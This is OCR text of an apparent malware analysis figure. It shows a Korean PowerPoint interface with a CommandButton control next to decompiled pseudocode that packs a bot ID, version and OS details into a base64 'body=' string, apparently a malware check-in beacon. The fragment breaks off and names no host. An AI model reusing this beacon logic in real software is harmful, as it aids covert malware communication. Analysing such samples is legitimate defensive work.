 파일 홈 삽입 디자인 전환 애니메이션 슬라이드 쇼 검토 보기 자동저장 및 복원 로그인
붙여넣기 새 슬라이드 가 가 가 S 간냐 Aa 가 도형 정렬 빠른 스타일 편집
클립보드 슬라이드 글꼴 단락 그리기
1
CommandButton1
제목을 입력하십시오
십시오
v17 = wsprintfA(pbBinary, "b_id=%s&b_gen=%s&b_ver=%s&os_v=%s&os_type=%s", *v16, *v15,
pcchString = 0;
cbBinary = v17;
if ( CryptBinaryToStringA(pbBinary, v17, 1u, 0, &pcchString) )
{
v18 = GetDataSize("body=");
v23 = LocalAlloc(0x40u, v18 + pcchString + 1);
if ( v23 )
{
v19 = GetDataSize("body=");
if ( CryptBinaryToStringA(pbBinary, cbBinary, 1u, v23 + v19, &pcchString) )
{
v20 = GetDataSize("body=");
memcpy(v23, "body=", v20);
}
}
}
LocalFree(pbBinary);
v12 = v23;
슬라이드 1/1 한국어